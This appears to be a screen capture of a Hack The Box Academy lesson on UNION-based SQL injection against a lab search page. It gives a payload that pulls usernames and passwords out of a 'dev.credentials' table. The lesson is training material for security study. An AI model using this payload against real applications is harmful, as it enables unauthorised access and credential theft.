 Hack The Box - Academy
academy.hackthebox.com/module/33/section/217
New Chrome available
http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port:
Search
Port Code Port City Port Volume
username credentials dev
password credentials dev
The table has two columns named username and password. We can use this information and dump data
from the table.
Data
Now that we have all the information, we can form our UNION query to dump data of the username and
password columns from the credentials table in the dev database. We can place username and password
in place of columns 2 and 3:
Code: sql
cn' UNION select 1, username, password, 4 from dev.credentials-- -
Integrated Terminal
Search